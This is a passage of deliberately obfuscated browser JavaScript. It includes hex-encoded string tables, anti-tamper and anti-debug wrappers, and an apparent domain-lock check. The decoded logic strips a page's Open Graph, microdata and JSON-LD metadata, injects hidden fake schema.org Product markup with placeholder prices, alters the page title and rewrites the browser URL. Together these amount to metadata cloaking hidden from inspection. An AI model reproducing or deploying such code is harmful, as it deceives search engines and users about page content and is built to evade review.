x74\x6f\x72\x61\x67\x65','\x22\x5d\x5b\x69\x64\x3d\x22','\x75\x76\x55\x68\x6c','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x73\x42\x67\x59\x52','\x6f\x78\x6e\x67\x45\x50\x2d\x4b\x2d\x38\x47\x4d\x30\x61\x61\x56\x68\x51\x66\x66\x62\x49\x75\x6d\x73\x65\x38\x4a\x61\x71\x78\x6d\x4f\x42\x4f\x6b\x50\x51\x6a\x64\x53\x6d\x6d\x76\x66\x2e\x78\x48\x6e\x2d\x45\x2d\x4e\x58\x70\x6c\x57\x31\x61\x69\x75\x3b\x4a\x2e\x78\x6e\x2d\x46\x4a\x6d\x2d\x38\x30\x61\x61\x63\x5a\x4e\x6d\x72\x56\x68\x57\x53\x77\x66\x66\x74\x62\x73\x63\x65\x4c\x72\x57\x38\x61\x71\x4b\x78\x6b\x49\x6a\x55\x42\x51\x64\x54\x76\x72\x44\x66\x51\x4b\x2e\x78\x4f\x58\x6e\x2d\x2d\x70\x31\x50\x4a\x41\x7a\x75\x72\x46\x54\x61\x51\x69\x50\x51\x50\x6d\x75\x47\x48\x4d\x73\x46\x57\x6c\x48\x4a\x72\x48\x46\x67\x46\x49\x58\x48\x44\x49\x72\x72\x45\x6d\x46\x53\x4a\x57\x56\x41\x48\x48\x63\x6d\x72\x4c\x75\x4b\x4f\x48\x46\x4e\x53\x79\x73\x46\x72\x55\x55\x74\x4c\x6d\x41\x59\x41\x53\x56\x4d\x4e\x58\x5a\x54\x47\x52\x48\x7a\x77\x75\x45\x4c\x58\x79\x49','\x48\x41\x6b\x6d\x4c','\x73\x74\x79\x6c\x65\x20\x2b\x20\x64\x69\x76\x20\x2b\x20\x64\x69\x76\x20\x2b\x20\x73\x70\x61\x6e','\x69\x65\x64\x76\x75','\x6d\x61\x72\x67\x69\x6e\x2d\x74\x6f\x70\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x5a\x45\x51\x7a\x4e','\x43\x57\x4b\x4f\x66','\x70\x75\x73\x68','\x5b\x70\x72\x6f\x70\x65\x72\x74\x79\x2a\x3d\x22\x6f\x67\x3a\x22\x5d\x2c\x5b\x70\x72\x6f\x70\x65\x72\x74\x79\x2a\x3d\x22\x74\x77\x69\x74\x74\x65\x72\x3a\x22\x5d\x2c\x5b\x70\x72\x6f\x70\x65\x72\x74\x79\x2a\x3d\x22\x70\x72\x6f\x64\x75\x63\x74\x3a\x22\x5d','\x6f\x72\x69\x67\x69\x6e','\x6b\x69\x6c\x6c\x4f\x67','\x63\x68\x69\x6c\x64\x4c\x69\x73\x74','\x64\x48\x76\x52\x48','\x43\x78\x6c\x74\x4d','\x75\x76\x63\x7a\x47','\x63\x73\x73\x54\x65\x78\x74','\x6d\x66\x47\x74\x4e','\x72\x65\x6d\x6f\x76\x65','\x4b\x77\x4b\x75\x55','\x66\x61\x6b\x65\x4d\x69\x63\x72\x6f','\x66\x74\x72\x65\x48','\x61\x74\x74\x72\x69\x62\x75\x74\x65','\x45\x7a\x6d\x4f\x62','\x4c\x43\x4b\x4e\x43','\x64\x69\x73\x63\x6f\x6e\x6e\x65\x63\x74','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x6b\x69\x6c\x6c\x42\x61\x72','\x69\x4c\x58\x68\x75','\x6f\x79\x49\x43\x6b','\x62\x71\x75\x72\x57','\x48\x4f\x51\x71\x56','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x75\x72\x6c\x52\x65\x70','\x65\x78\x69\x74','\x71\x6b\x73\x46\x47','\x74\x65\x73\x74','\x44\x61\x2d\x74\x65','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f\x61\x64','\x73\x76\x74\x2e\x64\x65\x62\x75\x67','\x64\x65\x73\x63','\x4c\x62\x4a\x76\x73','\x72\x58\x48\x46\x42','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x5b\x69\x74\x65\x6d\x74\x79\x70\x65\x5d','\x70\x63\x42\x70\x70','\x73\x65\x74\x49\x74\x65\x6d','\x6b\x65\x79\x64\x6f\x77\x6e','\x4a\x6f\x58\x45\x4e','\x62\x64\x5a\x69\x47','\x45\x4d\x57\x71\x5a','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7b\x22\x6f\x76\x65\x72\x72\x69\x64\x65\x73\x22\x3a\x7b\x22\x73\x65\x6c\x65\x63\x74\x6f\x72\x22\x3a\x22\x5e\x71\x40\x22\x7d\x7d','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x74\x69\x74\x6c\x65','\x49\x74\x41\x7a\x68','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x51\x48\x59\x79\x66','\x58\x64\x44\x79\x49','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x22\x5d\x20\x7e\x20\x64\x69\x76','\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65','\x69\x74\x65\x6d\x74\x79\x70\x65','\x77\x51\x4f\x43\x52','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x55\x52\x4c','\x6c\x65\x6e\x67\x74\x68','\x4d\x7a\x56\x7a\x50','\x76\x42\x4e\x72\x44','\x6c\x6f\x67','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x61\x73\x76','\x63\x68\x61\x72\x41\x74','\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x70\x72\x6f\x64\x75\x63\x74\x22\x3e\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x69\x74\x65\x6d\x73\x63\x6f\x70\x65\x20\x69\x74\x65\x6d\x74\x79\x70\x65\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x73\x63\x68\x65\x6d\x61\x2e\x6f\x72\x67\x2f\x50\x72\x6f\x64\x75\x63\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x6f\x6e\x74\x65\x6e\x74\x22\x3e\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x74\x65\x6d\x5f\x6d\x61\x69\x6e\x5f\x69\x6e\x66\x6f\x20\x6e\x6f\x66\x66\x65\x72\x20\x73\x68\x6f\x77\x5f\x75\x6e\x5f\x70\x72\x6f\x70\x73\x22\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x69\x6d\x67\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x69\x6d\x61\x67\x65\x22\x20\x73\x72\x63\x3d\x22\x2f\x22\x20\x61\x6c\x74\x3d\x22\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x74\x79\x2d\x70\x69\x63\x74\x20\x6c\x61\x7a\x79\x4f\x77\x6c\x20\x63\x6d\x2d\x69\x6d\x61\x67\x65\x20\x61\x62\x74\x2d\x79\x70\x2d\x6c\x61\x7a\x79\x2d\x6c\x6f\x61\x64\x65\x64\x22\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x72\x65\x61\x64\x63\x72\x75\x6d\x62\x73\x22\x20\x78\x6d\x6c\x6e\x73\x3a\x76\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x72\x64\x66\x2e\x64\x61\x74\x61\x2d\x76\x6f\x63\x61\x62\x75\x6c\x61\x72\x79\x2e\x6f\x72\x67\x2f\x23\x22\x3e\x3c\x73\x70\x61\x6e\x20\x74\x79\x70\x65\x6f\x66\x3d\x22\x76\x3a\x42\x72\x65\x61\x64\x63\x72\x75\x6d\x62\x22\x3e\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x2f\x22\x20\x72\x65\x6c\x3d\x22\x76\x3a\x75\x72\x6c\x22\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x22\x76\x3a\x74\x69\x74\x6c\x65\x22\x3e\u0413\u043b\u0430\u0432\u043d\u0430\u044f\x3c\x2f\x61\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x09\x3c\x68\x31\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x6e\x61\x6d\x65\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x68\x79\x70\x68\x65\x6e\x73\x22\x3e\x3c\x73\x70\x61\x6e\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x68\x31\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x6d\x65\x74\x61\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x6e\x61\x6d\x65\x22\x20\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x2d\x2d\x34\x22\x20\x2f\x3e\x20\x20\x20\x20\x09\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x72\x6f\x64\x75\x63\x74\x2d\x62\x75\x79\x22\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x6f\x66\x66\x65\x72\x73\x22\x20\x69\x74\x65\x6d\x73\x63\x6f\x70\x65\x20\x69\x74\x65\x6d\x74\x79\x70\x65\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x73\x63\x68\x65\x6d\x61\x2e\x6f\x72\x67\x2f\x4f\x66\x66\x65\x72\x22\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x64\x61\x74\x61\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x72\x69\x63\x65\x20\x70\x72\x69\x63\x65\x5f\x30\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x72\x69\x63\x65\x20\x6f\x6c\x64\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x76\x61\x6c\x75\x65\x22\x3e\x2d\x30\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x75\x72\x72\x65\x6e\x63\x79\x22\x3e\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x20\x66\x61\x2d\x72\x75\x62\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x76\x61\x6c\x75\x65\x22\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x70\x72\x69\x63\x65\x22\x3e\x2d\x32\x3c\x2f\x73\x70\x61\x6e\x3e\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x75\x72\x72\x65\x6e\x63\x79\x22\x3e\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x20\x66\x61\x2d\x72\x75\x62\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x20\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x09\x3c\x73\x70\x61\x6e\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x70\x72\x69\x63\x65\x43\x75\x72\x72\x65\x6e\x63\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x72\x69\x63\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x22\x20\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x52\x55\x42\x22\x3e\x52\x75\x62\x3c\x2f\x73\x70\x61\x6e\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x09\x3c\x6c\x69\x6e\x6b\x20\x69\x74\x65\x6d\x70\x72\x6f\x70\x3d\x22\x61\x76\x61\x69\x6c\x61\x62\x69\x6c\x69\x74\x79\x22\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x73\x63\x68\x65\x6d\x61\x2e\x6f\x72\x67\x2f\x49\x6e\x53\x74\x6f\x63\x6b\x22\x3e\x49\x6e\x20\x53\x74\x6f\x63\x6b\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e'];(function(_0x5d40f2,_0x39dd56){var _0x15e35b=function(_0x404503){while(--_0x404503){_0x5d40f2['push'](_0x5d40f2['shift']());}};var _0x4f7912=function(){var _0x2f7b56={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xbc8536,_0x1d82dc,_0x13f86b,_0x37c7bc){_0x37c7bc=_0x37c7bc||{};var _0x4c15e4=_0x1d82dc+'='+_0x13f86b;var _0x422f95=0x0;for(var _0x3b03ab=0x0,_0x184ffd=_0xbc8536['length'];_0x3b03ab<_0x184ffd;_0x3b03ab++){var _0x18b91f=_0xbc8536[_0x3b03ab];_0x4c15e4+=';\x20'+_0x18b91f;var _0x4650a9=_0xbc8536[_0x18b91f];_0xbc8536['push'](_0x4650a9);_0x184ffd=_0xbc8536['length'];if(_0x4650a9!==!![]){_0x4c15e4+='='+_0x4650a9;}}_0x37c7bc['cookie']=_0x4c15e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x56cb91,_0x4d6a32){_0x56cb91=_0x56cb91||function(_0x190734){return _0x190734;};var _0x3e8657=_0x56cb91(new RegExp('(?:^|;\x20)'+_0x4d6a32['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2658ff=function(_0x170c28,_0xae371f){_0x170c28(++_0xae371f);};_0x2658ff(_0x15e35b,_0x39dd56);return _0x3e8657?decodeURIComponent(_0x3e8657[0x1]):undefined;}};var _0x1b00c4=function(){var _0x22af4e=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x22af4e['test'](_0x2f7b56['removeCookie']['toString']());};_0x2f7b56['updateCookie']=_0x1b00c4;var _0x1ec189='';var _0x1c7d12=_0x2f7b56['updateCookie']();if(!_0x1c7d12){_0x2f7b56['setCookie'](['*'],'counter',0x1);}else if(_0x1c7d12){_0x1ec189=_0x2f7b56['getCookie'](null,'counter');}else{_0x2f7b56['removeCookie']();}};_0x4f7912();}(_0x39dd,0x1ec));var _0x15e3=function(_0x5d40f2,_0x39dd56){_0x5d40f2=_0x5d40f2-0x0;var _0x15e35b=_0x39dd[_0x5d40f2];return _0x15e35b;};'use strict';if(typeof _0x5823b0!=='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){var _0x5823b0=function(_0x1731b5,_0x1c5f21){var _0x28a3bd=function(){if(_0x15e3('\x30\x78\x31\x61')===_0x15e3('\x30\x78\x61')){var _0x428237;try{_0x428237=Function(_0x15e3('\x30\x78\x35\x37')+_0x15e3('\x30\x78\x64')+'\x29\x3b')();}catch(_0x9a07b3){_0x428237=window;}return _0x428237;}else{var _0x4a060c=!![];return function(_0x361c0c,_0x408abe){if(_0x15e3('\x30\x78\x32\x38')!==_0x15e3('\x30\x78\x34\x30')){var _0x5e94d5=_0x4a060c?function(){if('\x50\x59\x79\x52\x51'!==_0x15e3('\x30\x78\x33\x37')){_0x1731b5[_0x15e3('\x30\x78\x38\x38')]('\x5b\x70\x72\x6f\x70\x65\x72\x74\x79\x2a\x3d\x22\x6f\x67\x3a\x22\x5d\x2c\x5b\x70\x72\x6f\x70\x65\x72\x74\x79\x2a\x3d\x22\x74\x77\x69\x74\x74\x65\x72\x3a\x22\x5d\x2c\x5b\x70\x72\x6f\x70\x65\x72\x74\x79\x2a\x3d\x22\x70\x72\x6f\x64\x75\x63\x74\x3a\x22\x5d')[_0x15e3('\x30\x78\x32')]((_0x5ccf90,_0x25ed94)=>{_0x5ccf90[_0x15e3('\x30\x78\x32\x32')](_0x15e3('\x30\x78\x31'),_0x596790['\x6f\x67'][_0x25ed94]);});}else{if(_0x408abe){if('\x43\x68\x44\x6b\x58'!==_0x15e3('\x30\x78\x36')){var _0x245753=_0x408abe['\x61\x70\x70\x6c\x79'](_0x361c0c,arguments);_0x408abe=null;return _0x245753;}else{for(var _0x300014 of mutationsList){if(_0x300014[_0x15e3('\x30\x78\x33\x36')]===_0x15e3('\x30\x78\x35')){var _0x4cad5b=_0x1731b5['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x20\x2b\x20\x64\x69\x76\x20\x2b\x20\x64\x69\x76\x20\x2b\x20\x73\x70\x61\x6e');if(_0x4cad5b){_0x1731b5[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x31\x36')+_0x4cad5b['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x15e3('\x30\x78\x33\x35')]+_0x15e3('\x30\x78\x33\x39')+_0x4cad5b['\x69\x64']+'\x22\x5d\x20\x7e\x20\x64\x69\x76')[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]=_0x15e3('\x30\x78\x31\x64');_0x1731b5[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x38\x62'))[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]=_0x15e3('\x30\x78\x34\x31');observer[_0x15e3('\x30\x78\x35\x35')]();}}}}}}}:function(){};_0x4a060c=![];return _0x5e94d5;}else{_0x1731b5[_0x15e3('\x30\x78\x38\x65')](_0x596790['\x72\x6e\x64'])[_0x15e3('\x30\x78\x34\x65')]();}};}}();var _0x23ed2e=_0x28a3bd(this,function(){if(_0x15e3('\x30\x78\x39')===_0x15e3('\x30\x78\x39')){var _0x1f63bc=function(){if(_0x15e3('\x30\x78\x39\x32')===_0x15e3('\x30\x78\x39\x32')){var _0x45abc6=_0x1f63bc['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x15e3('\x30\x78\x33\x62'))()[_0x15e3('\x30\x78\x38\x64')](_0x15e3('\x30\x78\x37\x65'));return!_0x45abc6[_0x15e3('\x30\x78\x36\x31')](_0x23ed2e);}else{if(fn){var _0x34b634=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x34b634;}}};return _0x1f63bc();}else{_0x596790[_0x15e3('\x30\x78\x31\x63')]=keywords[0x0]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31'));keywords[0x0]['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31'));}});_0x23ed2e();var _0xa31ef4=function(){if(_0x15e3('\x30\x78\x65')!==_0x15e3('\x30\x78\x65')){_0x596790[_0x15e3('\x30\x78\x36\x35')]=desc[0x0][_0x15e3('\x30\x78\x32\x35')](_0x15e3('\x30\x78\x31'));desc[0x0]['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31'));}else{var _0x2145cb=!![];return function(_0x4be85d,_0x46839a){var _0x23f4ac=_0x2145cb?function(){if(_0x46839a){if(_0x15e3('\x30\x78\x34\x61')!==_0x15e3('\x30\x78\x34\x61')){_0x596790[_0x15e3('\x30\x78\x37\x34')]=title[0x0][_0x15e3('\x30\x78\x37\x33')];title[0x0][_0x15e3('\x30\x78\x37\x33')]=title[0x0][_0x15e3('\x30\x78\x37\x33')][_0x15e3('\x30\x78\x31\x35')](/(.)/g,_0x15e3('\x30\x78\x39\x31'));}else{var _0x3dc6ca=_0x46839a['\x61\x70\x70\x6c\x79'](_0x4be85d,arguments);_0x46839a=null;return _0x3dc6ca;}}}:function(){};_0x2145cb=![];return _0x23f4ac;};}}();var _0x34120a=_0xa31ef4(this,function(){if(_0x15e3('\x30\x78\x33\x61')!==_0x15e3('\x30\x78\x35\x31')){var _0x10b6ca=function(){var _0x765b6c;try{if(_0x15e3('\x30\x78\x35\x34')!==_0x15e3('\x30\x78\x37\x37')){_0x765b6c=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0x15e3('\x30\x78\x64')+'\x29\x3b')();}else{_0xc39f49[_0x15e3('\x30\x78\x31\x37')][_0x15e3('\x30\x78\x32\x34')]('\x61\x66\x74\x65\x72\x62\x65\x67\x69\x6e',_0x15e3('\x30\x78\x39\x37')+_0x596790['\x72\x6e\x64']+_0x15e3('\x30\x78\x38\x37'));if(_0x58fdde)setTimeout(()=>{_0xc39f49['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x596790[_0x15e3('\x30\x78\x32\x39')])['\x72\x65\x6d\x6f\x76\x65']();},_0x24791e);}}catch(_0xb41db1){_0x765b6c=window;}return _0x765b6c;};var _0xc3ea7c=_0x10b6ca();var _0x24f819=function(){var _0x5b7ad4={};_0x5b7ad4[_0x15e3('\x30\x78\x39\x36')]=_0x15e3('\x30\x78\x31\x38');_0x5b7ad4[_0x15e3('\x30\x78\x33\x35')]=_0x15e3('\x30\x78\x35\x32');_0x5b7ad4[_0x15e3('\x30\x78\x32\x35')]=function(){for(var _0x4a0806=0x0;_0x4a0806<0x3e8;_0x4a0806--){if('\x74\x48\x45\x42\x58'!=='\x57\x74\x4f\x53\x44'){var _0x4eb4bf=_0x4a0806>0x0;switch(_0x4eb4bf){case!![]:return this[_0x15e3('\x30\x78\x31\x38')]+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')]+'\x5f'+_0x4a0806;default:this['\x69\x74\x65\x6d']+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')];}}else{_0x1c5f21[_0x15e3('\x30\x78\x33\x38')][_0x15e3('\x30\x78\x36\x62')]('\x73\x76\x74\x2e\x64\x65\x62\x75\x67',_0x15e3('\x30\x78\x37\x31'));if(_0x58fdde)setTimeout(()=>{_0x1c5f21[_0x15e3('\x30\x78\x33\x38')][_0x15e3('\x30\x78\x36\x38')]('\x73\x76\x74\x2e\x64\x65\x62\x75\x67');},_0x24791e);}}}();return _0x5b7ad4;};var _0xded9bb=new RegExp('\x5b\x6f\x67\x45\x50\x4b\x47\x4d\x56\x51\x49\x75\x6d\x73\x4a\x6d\x4f\x42\x4f\x50\x51\x53\x6d\x6d\x48\x45\x4e\x58\x6c\x57\x75\x4a\x46\x4a\x6d\x63\x5a\x4e\x6d\x72\x56\x57\x53\x77\x74\x73\x63\x4c\x72\x57\x4b\x49\x55\x42\x51\x54\x72\x44\x51\x4b\x4f\x58\x50\x4a\x41\x7a\x75\x72\x46\x54\x51\x50\x51\x50\x6d\x75\x47\x48\x4d\x73\x46\x57\x6c\x48\x4a\x72\x48\x46\x67\x46\x49\x58\x48\x44\x49\x72\x72\x45\x6d\x46\x53\x4a\x57\x56\x41\x48\x48\x63\x6d\x72\x4c\x75\x4b\x4f\x48\x46\x4e\x53\x79\x73\x46\x72\x55\x55\x74\x4c\x6d\x41\x59\x41\x53\x56\x4d\x4e\x58\x5a\x54\x47\x52\x48\x7a\x77\x75\x45\x4c\x58\x79\x49\x5d','\x67');var _0x51c8c5=_0x15e3('\x30\x78\x33\x64')[_0x15e3('\x30\x78\x31\x35')](_0xded9bb,'')[_0x15e3('\x30\x78\x34')]('\x3b');var _0x58706e;var _0x407201;var _0x14e22c;var _0x14178f;for(var _0xc39f49 in _0xc3ea7c){if(_0x15e3('\x30\x78\x33\x34')==='\x6f\x48\x53\x52\x65'){if(_0xc39f49[_0x15e3('\x30\x78\x38\x30')]==0x8&&_0xc39f49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x7)==0x74&&_0xc39f49[_0x15e3('\x30\x78\x37\x39')](0x5)==0x65&&_0xc39f49[_0x15e3('\x30\x78\x37\x39')](0x3)==0x75&&_0xc39f49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)==0x64){if(_0x15e3('\x30\x78\x36\x66')==='\x45\x4d\x57\x71\x5a'){_0x58706e=_0xc39f49;break;}else{return;}}}else{var _0x3a16bf={};_0x3a16bf['\x6b\x65\x79']=_0x15e3('\x30\x78\x31\x38');_0x3a16bf['\x76\x61\x6c\x75\x65']='\x61\x74\x74\x72\x69\x62\x75\x74\x65';_0x3a16bf[_0x15e3('\x30\x78\x32\x35')]=function(){for(var _0x5ea3a8=0x0;_0x5ea3a8<0x3e8;_0x5ea3a8--){var _0x30b04b=_0x5ea3a8>0x0;switch(_0x30b04b){case!![]:return this[_0x15e3('\x30\x78\x31\x38')]+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')]+'\x5f'+_0x5ea3a8;default:this[_0x15e3('\x30\x78\x31\x38')]+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')];}}}();return _0x3a16bf;}}for(var _0x1ed6eb in _0xc3ea7c[_0x58706e]){if(_0x15e3('\x30\x78\x37\x38')===_0x15e3('\x30\x78\x37\x38')){if(_0x1ed6eb['\x6c\x65\x6e\x67\x74\x68']==0x6&&_0x1ed6eb[_0x15e3('\x30\x78\x37\x39')](0x5)==0x6e&&_0x1ed6eb[_0x15e3('\x30\x78\x37\x39')](0x0)==0x64){if(_0x15e3('\x30\x78\x35\x33')===_0x15e3('\x30\x78\x33\x33')){var _0x1fcec0=function(){var _0x4876ff=_0x1fcec0[_0x15e3('\x30\x78\x31\x39')]('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()[_0x15e3('\x30\x78\x38\x64')](_0x15e3('\x30\x78\x37\x65'));return!_0x4876ff[_0x15e3('\x30\x78\x36\x31')](_0x2c647c);};return _0x1fcec0();}else{_0x407201=_0x1ed6eb;break;}}}else{if(fn){var _0x18c12e=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x18c12e;}}}if(!('\x7e'>_0x407201)){if(_0x15e3('\x30\x78\x32\x64')!==_0x15e3('\x30\x78\x32\x64')){if(_0x23966d)console[_0x15e3('\x30\x78\x38\x33')](_0x15e3('\x30\x78\x62'),ev,_0x596790,_0x302332,_0x24df2f);_0x1c5f21['\x68\x69\x73\x74\x6f\x72\x79'][_0x15e3('\x30\x78\x37\x62')]('','',_0x596790['\x68\x72']);}else{for(var _0x297c2f in _0xc3ea7c[_0x58706e]){if('\x4b\x6e\x49\x49\x45'===_0x15e3('\x30\x78\x32\x66')){if(_0x297c2f['\x6c\x65\x6e\x67\x74\x68']==0x8&&_0x297c2f[_0x15e3('\x30\x78\x37\x39')](0x7)==0x6e&&_0x297c2f[_0x15e3('\x30\x78\x37\x39')](0x0)==0x6c){if('\x73\x57\x73\x43\x76'==='\x56\x66\x75\x6f\x52'){_0x596790['\x6f\x67']=[];_0xc39f49['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x15e3('\x30\x78\x34\x35'))['\x66\x6f\x72\x45\x61\x63\x68'](_0x1f8ad6=>{_0x596790['\x6f\x67'][_0x15e3('\x30\x78\x34\x34')](_0x1f8ad6['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31')));_0x1f8ad6[_0x15e3('\x30\x78\x38')](_0x15e3('\x30\x78\x31'));});_0xc39f49['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x15e3('\x30\x78\x31\x34'))[_0x15e3('\x30\x78\x32')](_0x5e41eb=>_0x5e41eb[_0x15e3('\x30\x78\x38')](_0x15e3('\x30\x78\x33\x32')));_0xc39f49[_0x15e3('\x30\x78\x38\x38')](_0x15e3('\x30\x78\x36\x39'))[_0x15e3('\x30\x78\x32')](_0x1e55fd=>_0x1e55fd[_0x15e3('\x30\x78\x38')](_0x15e3('\x30\x78\x37\x63')));_0xc39f49[_0x15e3('\x30\x78\x38\x38')]('\x5b\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6c\x64\x2b\x6a\x73\x6f\x6e\x22\x5d')[_0x15e3('\x30\x78\x32')](_0x31c67d=>_0x31c67d[_0x15e3('\x30\x78\x34\x65')]());if(_0x58fdde&&_0x596790['\x6f\x67'][_0x15e3('\x30\x78\x38\x30')]>0x0)setTimeout(()=>{_0xc39f49[_0x15e3('\x30\x78\x38\x38')](_0x15e3('\x30\x78\x34\x35'))[_0x15e3('\x30\x78\x32')]((_0x1523ab,_0x2c9427)=>{_